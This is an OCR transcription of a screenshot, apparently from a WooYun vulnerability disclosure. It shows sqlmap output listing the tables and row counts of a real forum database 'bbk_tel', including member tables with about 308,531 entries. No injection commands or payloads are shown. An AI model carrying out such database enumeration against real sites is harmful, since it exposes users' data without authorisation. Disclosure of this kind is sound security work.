 管理员: C:\Windows\system32\cmd.exe
¦ cdb_warnings ¦
¦ cdb_words ¦
¦ cdb_xreports ¦
¦ notice ¦
+-----------------------------+
[14:48:33] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: bbk_tel
+-----------------------------+---------+
¦ Table ¦ Entries ¦
+-----------------------------+---------+
¦ cdb_posts ¦ 1371099 ¦
¦ cdb_threads ¦ 1098776 ¦
¦ cdb_memberfields ¦ 308531 ¦
¦ cdb_members ¦ 308531 ¦
¦ cdb_prompt ¦ 93403 ¦
¦ cdb_favoritethreads ¦ 85615 ¦
¦ cdb_onlinetime ¦ 82595 ¦
¦ bbk_tel_votelog ¦ 54499 ¦
¦ bbk_actingscore ¦ 20070 ¦
¦ cdb_mythreads ¦ 19274 ¦
¦ bbk_tel_guestbook ¦ 9495 ¦
¦ cdb_myposts ¦ 4554 ¦
¦ bbk_tel_survey ¦ 1840 ¦
¦ cdb_regips ¦ 1146 ¦
¦ cdb_admincustom ¦ 673 ¦
¦ bbk_tel_pro_shuoming ¦ 653 ¦
¦ cdb_stylevars ¦ 649 ¦
¦ cdb_attachments ¦ 606 ¦
¦ bbk_tel_network_tab ¦ 332 ¦
¦ cdb_rsscaches ¦ 313 ¦
¦ bbk_tel_pro_sms ¦ 254 ¦
¦ cdb_settings ¦ 246 ¦
¦ cdb_statvars ¦ 170 ¦
¦ cdb_attachmentfields ¦ 134 ¦
¦ bbk_tel_surveyprize ¦ 100 ¦
¦ cdb_smilies ¦ 89 ¦
¦ cdb_sessions ¦ 85 ¦
¦ cdb_favoriteforums ¦ 78 ¦
¦ bbk_tel_product_tab ¦ 72 ¦
¦ bbk_tel_year_book ¦ 66 ¦
¦ cdb_typeoptions ¦ 65 ¦
¦ bbk_tel_voteoptions ¦ 61 ¦
¦ cdb_stats ¦ 52 ¦
¦ cdb_favorites ¦ 49 ¦
¦ cdb_caches ¦ 47 ¦
¦ cdb_access ¦ 45 ¦
¦ bbk_acting ¦ 38 ¦
¦ cdb_request ¦ 37 ¦
¦ cdb_spacecaches ¦ 36 ¦
¦ cdb_faqs ¦ 34 ¦
¦ cdb_forumfields ¦ 31 ¦
¦ cdb_forums ¦ 31 ¦
¦ cdb_failedlogins ¦ 28 ¦
¦ cdb_moderators ¦ 28 ¦
¦ bbk_tel_index_pic ¦ 22 ¦
¦ bbk_tel_news_tab ¦ 22 ¦
¦ cdb_words ¦ 21 ¦
¦ cdb_usergroups ¦ 18 ¦
¦ cdb_taskvars ¦ 14 ¦
¦ bbk_tel_down_backwall ¦ 13 ¦
www.wooyun.org